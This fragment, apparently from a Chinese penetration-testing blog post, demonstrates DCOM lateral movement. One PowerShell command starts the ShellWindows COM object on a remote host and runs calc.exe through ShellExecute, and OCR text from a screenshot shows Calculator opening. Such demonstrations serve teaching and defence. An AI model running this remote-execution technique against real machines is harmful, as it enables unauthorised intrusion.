 PS C:\> [Activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.7.7")).item().Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)
PS C:\>
服务器管理器
高级安全
. Windows ...
t 组策略管理
略 计算机管理
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
公众号：TeamsSix